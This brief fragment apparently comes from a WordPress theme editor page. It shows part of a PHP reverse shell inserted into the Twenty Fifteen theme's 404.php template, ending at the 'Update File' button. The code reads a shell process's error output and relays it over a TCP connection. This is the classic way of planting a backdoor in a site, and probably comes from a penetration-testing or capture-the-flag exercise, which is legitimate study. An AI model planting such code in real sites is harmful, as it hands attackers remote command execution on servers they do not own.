 Twenty Fifteen: 404 Template (404.php)
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
Update File